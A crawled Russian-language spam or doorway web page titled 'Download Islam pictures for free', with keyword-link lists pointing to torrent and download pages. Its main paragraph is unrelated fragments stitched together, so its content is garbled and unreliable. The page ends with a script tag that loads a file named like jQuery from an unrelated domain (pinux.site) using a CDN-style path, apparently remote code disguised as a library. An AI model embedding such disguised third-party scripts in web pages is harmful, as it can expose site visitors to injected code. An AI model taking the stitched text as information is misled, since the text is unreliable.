

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-skachat-kartinki-islama-besplatno.html
body_size: 2385
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки ислама бесплатно - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки ислама бесплатно</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Современное искусство. Изобразительное искусство в России и Мире. Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. Обзор компании Life is Good. Условия Life is Good. Пирамида Автор Алексей Лукьяненко – в недавнем прошлом успешный латвийский бизнесмен, который, как. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-film-zerkala-skachat-s-torrenta.html">Фильм зеркала скачать с торрента</a></li>
                                <li><a href="invpi3-obrazcy-obyavleniy-pro-kotyat.html">Образцы объявлений про котят</a></li>
                                <li><a href="invpi3-tiristory-shemy.html">Тиристоры схемы</a></li>
                                <li><a href="invpi3-proekt-h-pesni-skachat.html">Проект х песни скачать</a></li>
                                <li><a href="invpi3-sql-server-kniga-skachat.html">Sql server книга скачать</a></li>
                                <li><a href="invpi3-knigi-dlya-podrostkov-na-angliyskom-yazyke.html">Книги для подростков на английском языке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Современное искусство. Изобразительное искусство в России.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
<li>Компания Life is Good. Блог Горелова Алексея.</li>
<li>То, что вы НЕ хотели знать об Англии. Часть.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Золотой теленок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-videoklipy-gruppy-sektor-gaza.html">Видеоклипы группы сектор газа</a></li>
                                            <li><a href="invpi3-jdsu-smartclass-adsl-rukovodstvo-polzovatelya.html">Jdsu smartclass adsl руководство пользователя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-raspisanie-elektrichki-sarapul-krasnoufimsk.html">Расписание электрички сарапул красноуфимск</a></li>
                                            <li><a href="invpi3-skachat-torrent-dantes-inferno-pc.html">Скачать торрент dantes inferno pc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-hola-search.html">Hola search</a></li>
                                            <li><a href="invpi3-kak-zapustit-proshivku-na-kompyutere.html">Как запустить прошивку на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-shema-vyshivki-krestom-elka-malenkaya.html">Схема вышивки крестом елка маленькая</a></li>
                                            <li><a href="invpi3-mindmanager-mac-os-torrent.html">Mindmanager mac os torrent</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
